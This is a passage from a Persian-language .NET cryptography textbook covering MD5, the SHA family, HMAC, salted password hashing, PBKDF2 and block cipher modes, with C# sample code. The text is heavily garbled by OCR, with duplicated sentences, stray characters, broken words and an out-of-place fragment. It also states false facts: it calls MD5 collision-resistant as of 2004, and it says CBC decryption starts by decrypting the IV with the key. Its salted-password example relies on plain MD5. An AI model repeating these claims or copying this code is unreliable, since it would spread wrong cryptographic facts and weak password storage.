این الگوریتم در رمزنگاری به طور گسترده ای مورد استفاده قرار می گیرد که یک مقدار هش شده 128 بیتی ) <sup>16</sup>بایتی)تولید می کند که معموال به صورت عدد <sup>32</sup> رقمی هگزادسیمال یا رشته ٔ 64base نمایش داده می شود. 5Md در تعداد زیادی از نرم افزار های رمزنگاری مورد استفاده قرار می گیرد و عموما برای بررسی یکپارچگی داده ها استفاده می شود. این الگوریتم در سال 1991 توسط Ron Rivest جایگزین الگوریتم MD4 شد که پیش<br>داده ها استفاده می شود. این الگوریتم در سال 1991 توسط Ron Rivest جایگزین الگوریتم MD4 شد که پیش تر مورد استفاده قرار می گرفت. در سال 1996 یک نقص در طراحی الگوریتم 5MD پیدا شد. با اینکه این ضعف در آن زمان خیلی اساسی نبود اما رمزنگاران در آن زمان به استفاده از الگوریتم های خانواده SHA توصیه کردند. در سال 2004 الگوریتم 5MD یک الگوریتم مقاوم در برابر Collision معرفی شد که به این معنی است که مقدار هش هر دو message ای با هم یک<sub>ور</sub>نمی شود ( البته در موارد بسیار نادر این امکان وجود **129 5** دار د)

*using System;*

*using System.Collections.Generic; using System.Linq; using System.Text; using System.Security.Cryptography; using System.IO;*

*namespace MD5Hashing { class Program { static void Main(string[] args) { string Message1 = "Message1"; string Message2 = "Message2";*

```
var hashedMessage1 = ComputeHashMD5(Encoding.UTF8.GetBytes(Message1));
var hashedMessage2 = ComputeHashMD5(Encoding.UTF8.GetBytes(Message2));
Console.WriteLine("Hashed Message1 with Base64: "+Convert.ToBase64String(hashedMessage1));
StringBuilder sb = new StringBuilder();
for(int i=0; i<hashedMessage2. Length; i++){
sb.Append(hashedMessage2[i].ToString("X2"));
}
Console.WriteLine("Hashed Message2 with hex: " + sb.ToString());
Console.WriteLine("Hashed File with Base64: 
"+Convert.ToBase64String(FileToBytes(@"C:\Users\Maher\Documents\Example.zip")));
Console.ReadKey();
}
public static byte[] FileToBytes(string add)
{
FileStream stream = File.OpenRead(add);
byte[] fileBytes = new byte[stream.Length];
stream.Read(fileBytes, 0, fileBytes.Length);
stream.Close();
return fileBytes;
}
public static byte[] ComputeHashMD5(byte[] tobeHashed)
{
using (var md5 = MD5.Create())
{
return md5.ComputeHash(tobeHashed);
}
}
```
## **Secure Hash Algorithm (SHA) Family 6-3-2**

خانواده $^{\circ}$  SHA یک خانواده $^{\circ}$  توابع هش می باشد که توسط انستیتو ملی استاندار و تکنولوژی (NIST) انتشار

پیدا کرد. خانواده ٔ SHA انواع مختلفی دارد:

- ➢ -1SHA: یک تابع هش 160 بیتی است که شباهت بیشتری با تابع 5MD داردکه توسط آژانس امنیت ملی آمریکا )NSA )به عنوان بخشی از الگوریتم امضای دیجیتال طراحی شد. نقاط ضعفی در رمزنگاری -1SHA کشف شد و استاندارد دیگری برای رمزنگاری در سال 2010 معرفی شد.
- ➢ -2SHA: یک خانواده شامل دو تابع هش مشابه با اندازه بلوک متفاوت -256SHA و -512SHA که -256SHA از کلمات 32 بیتی استفاده می کند درحالیکه -512SHA از کلمات 64 بیتی استفاده می کند .این نسخه از الگوریتم SHA نیز توسط NSA طراحی شده است. ➢ -3SHA: یک الگوریتم هش که قبال به آن keccak می گفتند که در سال 2012 در یک رقابت عمومی بین طراحان مستقل از NSA انتخاب شد. این الگوریتم ازهمان طول کلمات -2SHA ولی با ساختاری متفاوت از خانواده SHAمی(باشد. SHA-3 در حال حاضر در دات نت فریم ورک پشتیبانی نمی شود،<br>منفاوت از خانواده SHAکمی(ک البته با استفاده از پیاده سازی آن می تواند <sub>در د</sub>سترس باشد.<br>البته با استفاده از پیاده سازی آن می تواند

*using System;*

*using System.Collections.Generic; using System.Linq; using System.Text; using System.Security.Cryptography;*

*namespace SHA\_Family { class Program { static void Main(string[] args) { string Message = "Maher"; Console.WriteLine("sha1 hashed Message: "+Convert.ToBase64String(ComputeHashSHA1(Encoding.UTF8.GetBytes(Message)))); Console.WriteLine("sha256 hashed Message: " + Convert.ToBase64String(ComputeHashSHA256(Encoding.UTF8.GetBytes(Message))));*

```
Console.WriteLine("sha512 hashed Message: " + 
Convert.ToBase64String(ComputeHashSHA512(Encoding.UTF8.GetBytes(Message))));
Console.ReadKey();
}
public static byte[] ComputeHashSHA1(byte[] tobeHashed)
{
using (var sha1 = SHA1.Create())
{
return sha1.ComputeHash(tobeHashed);
}
}
public static byte[] ComputeHashSHA256(byte[] tobeHashed)
{
using (var sha256 = SHA256.Create())
{
return sha256.ComputeHash(tobeHashed);
}
}
public static byte[] ComputeHashSHA512(byte[] tobeHashed)
{
using (var sha512 = SHA512.Create())
{
return sha512.ComputeHash(tobeHashed);
}
}
 }
}
                                               Message Authentication Codes (MAC) 6-3-3
اگر شما یکی از روش های تابع هش را با یک کلید رمزنگاری مخفی ترکیب کنید به آن کد ارزیابی پیام هش
```
)HMAC )می گویند. مشابه یک کد هش، یک HMAC به منظور اطمینان یکپارچگی یک پیام مورد استفاده قرار

می گیرد. HMAC همچنین به شما اجازه می دهد که یک پیام را ارزیابی کنید زیرا فقط شخصی که کلید را می داند می تواند همان هش را محاسبه کند. این روش می تواند با توابع مختلف هش ازجمله الگوریتم های 5MD و SHA مورد استفاده قرار گیرد. قدرت رمزنگاری یک HMAC وابسته به سایز کلیدی است که مورد استفاده قرار می گیرد. رایج ترین حمله علیه HMAC حمله ٔ Force Brute به منظور کشف کلید است. HMAC ها به طور قابل ملاحظه ای میزان تصادف (Collison) را نسبت به الگوریتم هش مورد استفاده کاهش می دهد.<br>هم رهبر این روش معموال زمانی استفاده می شود که شما می خواهید هم یکپارچگی و هم ارزیابی پیام را داشته باشید، برای مثال فرض کنید شما می خواهید بخشی از داده ها را به همراه هش آن ها منتقل کنید، در اینجا شما یکپارچگی را حفظ کردید ولی نمی توانید مطمئن شوید که چه کسی پیام را برای شما فرستاده ؟، در اینجا با استفاده از HMAC می توانید با استفاده از یک کلید مخفی هش را محاسبه کنید و فقط کسی که کلید را داشته باشد می تواند هش را محاسبه کندکه شما ارزیابی پ*یا*م را هم تحقق بخشیدید.<br>حراس

*using System;*

*using System.Collections.Generic; using System.Linq; using System.Text; using System.Security.Cryptography;*

*namespace HMAC { class Program { private const int KEY\_SIZE = 32; public static byte[] GenerateKey() { using (var rng = new RNGCryptoServiceProvider()) { var randomnumber = new byte[KEY\_SIZE]; rng.GetBytes(randomnumber);*

```
return randomnumber;
}
}
public static byte[] ComputeHMACSHA1(byte[] input,byte[] key)
{
using (var hmac = new HMACSHA1(key))
{
return hmac.ComputeHash(input);
}
}
public static byte[] ComputeHMACSHA256(byte[] input, byte[] key)
{
using (var hmac = new HMACSHA256(key))
{
return hmac.ComputeHash(input);
}
}
public static byte[] ComputeHMACSHA512(byte[] input, byte[] key)
{
using (var hmac = new HMACSHA512(key))
{
return hmac.ComputeHash(input);
}
}
public static byte[] ComputeHMACMD5(byte[] input, byte[] key)
{
using (var hmac = new HMACMD5(key))
{
return hmac.ComputeHash(input);
}
}
static void Main(string[] args)
{
var key = GenerateKey();
```


*var hmac\_MD5 = ComputeHMACMD5(Encoding.UTF8.GetBytes(message),key); var hmac\_SHA1 = ComputeHMACSHA1(Encoding.UTF8.GetBytes(message), key); var hmac\_SHA256 = ComputeHMACSHA256(Encoding.UTF8.GetBytes(message), key); var hmac\_SHA512 = ComputeHMACSHA512(Encoding.UTF8.GetBytes(message), key); Console.WriteLine("MD5 HMAC: "+Convert.ToBase64String(hmac\_MD5)); Console.WriteLine("SHA1 HMAC: " + Convert.ToBase64String(hmac\_SHA1)); Console.WriteLine("SHA256 HMAC: " + Convert.ToBase64String(hmac\_SHA256)); Console.WriteLine("SHA512 HMAC: " + Convert.ToBase64String(hmac\_SHA512)); Console.ReadKey(); } } }* 25 **6-4 ذخیره ٔ رمزعبور** یکی از استفاده های رایج از هش ها، ذخیره ٔ رمز عبورت رمزشده در دیتابیس است .با اختراع پردازنده<br>Raipbow L.Part L.D های مدرن، توصیه نمی شود که شما از هش ها برای این کار استفاده کنید زیرا با حملات Brute Force یا Rainbow<br>هم آسیب پذیر هستند. **نکته :**جدول Rainbow شامل هش های محاسبه شده به ازای ترکیبات مختلف پیام هاست .این جدول برای تعیین متن اصلی از پیام هش استفاده می شود. یک جدول Rainbow می تواند چندین گیگابایت باشد و سرعت بسیار بالایی در بازیابی پیام های هش دارند. *using System; using System.Collections.Generic; using System.Linq; using System.Text; using System.Security.Cryptography;*

```
namespace PasswordWithSalt
{
class Program
{
static void Main(string[] args)
{
string password = "Maher";
byte[] salt = GenerateSalt();
Console.WriteLine("password: "+password);
Console.WriteLine("salt: " + Convert.ToBase64String(salt));
Console.WriteLine("Hashed password: "
+Convert.ToBase64String(HashPasswordWithSalt(Encoding.UTF8.GetBytes(password),salt)));
Console.ReadKey();
}
public static byte[] GenerateSalt()
{
const int SALT_LENGTH = 32;
using (var rng = new RNGCryptoServiceProvider())
{
var randomNumber = new byte[SALT_LENGTH];
rng.GetBytes(randomNumber);
return randomNumber;
}
}
public static byte[] Combine(byte[] first,byte[] second)
{
var ret = new byte[first.Length + second.Length];
Buffer.BlockCopy(first, 0, ret, 0, first.Length);
Buffer.BlockCopy(second, 0, ret, first.Length, second.Length);
return ret;
}
public static byte[] HashPasswordWithSalt(byte[] input,byte[] salt)
{
using (var md5 = MD5.Create())
```

```
737
```
*{ return md5.ComputeHash(Combine(input, salt)); } } } }* برای افزایش امنیت رمز عبور در مقابل این حمالت، می توان اصطالحا آن را نمک پاشی )Salt )کرد. Saltیک عدد تصادفی است که قبل از محاسبه هش به پیام اضافه می شود و به منظور افزایش آنتروپی آن استفاده می شود. شما باید به همراه پسورد هش شده، مقدار Salt را نیز ذخیره کنید و الزم نیست مخفی باشد. این راه حل برای ذخیره ٔ رمزّ<del>عبور دهات</del>ر از روش ذخیره ٔ تنهای رمزعبور هش شده است و شاید امروزه تا حدی امنیت ما را تامین کند ولی با توجه به قانون مور و افزایش روزافزون سرعت پردازنده ها شاید در چند سال آینده این کار، بسیار ساده باشد .راه حل بهتر استفاده از password-based key derivation function اشتقاق مبتنی بر پسورد می باشد. نکته :قانون مور که از نام Moore .E Gordon از بنیان گذاران اینتل گرفته شده بیان می کند که تعداد ترانزیستور ها تقریبا هر2 سال در یک مدار دو برابر خواهد شد. **6-4-1 تابع کلید اشتقاق مبتنی بر پسورد** همانطور که بحث کردیم مشکل ما با هش کردن و ذخیره ٔ رمزعبور (حتی با Salt) این است که در  $\omega$ سال با آمدن پردازنده های قوی تر به راحتی در برابر حملات Brute Force و Rainbow آس

پس باید روشی را استفاده کنیم که مادامی که به ما اجازه می دهد رمزعبور خود را هش کنیم ما پیشرفت قانون مور محافظت کند.

تابع کلید اشتقاق مبتنی بر پسورد که 2PBKDF نیز نامیده می شود، بخشی از استاندارد های رمزنگاری Key-Public می باشد. به زبان ساده اگر بخواهیم توضیح دهیم باید بگوییم که از 5MD برای هش کردن یک

پسورد استفاده می کردیم که اشاره شد برای شکستن آن از حمالت force brute و Rainbow استفاده می کردیم، حاال در نظر بگیرید که 5MD را 100 مرتبه انجام دهیم، این تعداد تکرار باعث می شود آن سیستم کامپیوتری و الگوریتمی که برای شکستن پسورد ما نوشته اند زمان بیشتری را صرف کند. هرچه تعداد تکرار ما بیشتر باشد، زمان کرک کردن آن نیز بیشتر می شود. برای افزایش بیشتر امنیت یک salt را هم هر بار به آن اضافه می کنیم که باعث افزایش آنتروپی ما می شود. در این روش ما از یک رمزعبور و یک Salt به منظور افزایش آنتروپی و یک عدد به عنوان تعداد تکرار استفاده می کنیم. به تعداد دفعات تکرار، یک الگورتیم هش یا رمزگذاری را روی یک رمزعبور تکرار می کند که باعث تولید چند کلید مشتق برای رمز عبور می شود. با تکرار یک الگوریتم هش یا رمزگذاری روی یک پسورد شما به صورت الگوریتمی می توانید حمالت Brute force را کند تر و سخت تر کنید .هر چه که پردازنده ها قوی تر می شود شما می توانید تعداد کلید های اشتقاق را افزایش دهید به عبارتی شما می توانید همگام با قانون مور پیش بروید .یک تعداد تکرار پیش فرض خوب برای شروع حدودا 50000 تا است .همچنین با اضافه کردن Salt شما می توانید توانایی Rainbow رادر بازیابی رمزعبور بیشتر کاهش دهید.

*using System; using System.Collections.Generic; using System.Linq; using System.Text; using System.Security.Cryptography; using System.Diagnostics;*

*namespace PBKDF2 { class Program { static void Main(string[] args) {*

```
string password = "Maher";
CalculateTime(password,50000);
CalculateTime(password, 100000);
CalculateTime(password, 200000);
CalculateTime(password, 500000);
Console.ReadKey();
}
public static byte[] GenerateSalt()
{
using (var rng = new RNGCryptoServiceProvider())
{
byte[] randomNumber = new byte[32];
rng.GetBytes(randomNumber);
return randomNumber;
}
}
public static byte[] HashPassword(byte[] input,byte[] salt,int iterations)
{
using (var PBKDF2 = new Rfc2898DeriveBytes(input,salt,iterations))
{
return PBKDF2.GetBytes(32);
}
}
public static void CalculateTime(string password,int iterations)
{
Stopwatch s = new Stopwatch();
s.Start();
var hashedPassword = HashPassword(Encoding.UTF8.GetBytes(password),GenerateSalt(),iterations);
s.Stop();
Console.WriteLine("\nPassword: "+password);
Console.WriteLine("HashPassword: "+Convert.ToBase64String(hashedPassword));
Console.WriteLine("iterations {0}, ElapsedTime {1}ms", iterations, s.ElapsedMilliseconds);
}
```


*} }*

**6-5-1 Mode های رمزگذاری**

Mode اولین Property است که در کالس SeymmetricAlgoritm به چشم می خورد. در الگوریتم های AES، DES و DES Triple که از بلوک های رمزگذاری شده استفاده می کنند و عموما سایز هر بلوک 8 بایت است. برای همه بلوک های رمز شده از یک الگوریتم استفاده می شود و به همین دلیل برای هر بلوک متن اصلی با همان کلید و الگوریتم همان متن رمز شده را برگشت می دهد که می تواند از این موضوع برای کرک کردن متن رمز شده استفاده شود. برای جلوگیری از این موضوع از Mode های رمزگذاری استفاده می شود که فرآیند رمزگذاری هر بلوک رابر اساس بلوک قبلی ارائه می دهد.<br>(۱ *Cipher block chaning*  $(CBC)$  $9-4-1-1$ این مود رمزگذاری در سال 1976 توسط IBM اختراع شد. در این روش بلوک متن اصلی با بلوک های رمز قبلی xor می شود که هر بلوک متن $\binom{Q}{\{d\}}$  وابسته به بلوک قبلی است و از این تکرار در رمز های تولید شده جلوگیری میکند و بلوک ابتدایی با استفاده از  $\widetilde{W}$ (پودار اولیه مقدار دهی) رمز می شود. در این مود فقط با استفاده از یک Thread می تواندگلجام شود و اگر در طول این عملیات فقط یک بیت آن آسیب ببیند متن به هیچ وجه قابل رمزگشایی نخواهد بود.



در شکل باال دیاگرام رمزنگاری که همانطور که میبینید چون بلوک رمز شده ٔ قبلی را نداریم با استفاده از بردار مقدار دهی اولیه، بلوک متن اصلی را با هم xor کرده و با استفاده از کلید رمزنگاری میشود در این حالت ما بلوک رمز شده داریم از این بلوک استفاده کرده برای مرحله ٔ بعد و همینطور تا آخر ادامه میدهیم.



می شود و همینطور ادامه می دهیم.



در شکل پالازهطانطور که می بینید بردار مقدار دهی اولیه ابتدا با کلید رمز گشایی می شود و با بلوک متن رمز شده xor می شود تا بلوک متن اصلی بدست آید و همینوط تا مرحله ٔ آخر میرود تا متن به طور کامل رمز گشایی شود

*The electronic codeback (ECB)*  $9 - 2 - 1 - 1$ ساده ترین مود رمزگذاری محسوب می شود که هر بلوک متن اصلی به صورت جدا رمز می شود و به طور مشابه نیز هر بلوک رمز شده به صورت جدا رمزگشایی می شود؛ بنابراین می توان با Thread های زیادی این عملیات را انجام داد ولی امنیت را پایین می آورد و باعضگی رضود تا رمز های تولید تکراری تولید شود و کار برا هکر ها راحت تر شود.





فرض کنید که علی بخواهد هویت خود را به رضا ثابت کند رضا یک رمز عبور برایش ارسال کند در این میان فرد دیگر مشغول شنود هست و رمز عبور را می دزد پس از اینکه اطالعات مبادله شد هکر خود را به جای علی معرفی می کند.

*The output feedback (OFB)*  $\mathcal{S}^{\mathcal{D}-1-\mathbf{f}}$ این هود تا حدی شبیه به CFB است با این تفاوت به جای اینکه نتیجه $\exp\left(X{\rm OR}\right)$  بلوک متن اصلی با بلوک رمز  $\bigcup\limits_{n=0}^{\infty}\mathbb{R}$ شده قبلی برای مرحله بعدی مورد استفاده قرار بگیرد، بلوک رمز شده قبلی مستقیم به مرحله $\dot{\,\,}$  بعدی فرستاده می شود. در این مود اگر یک بیت ببیند کل بیت ها خراب نمی شوند و با الگوریتم های تصحیح می توان آن را ویرایش کرد.

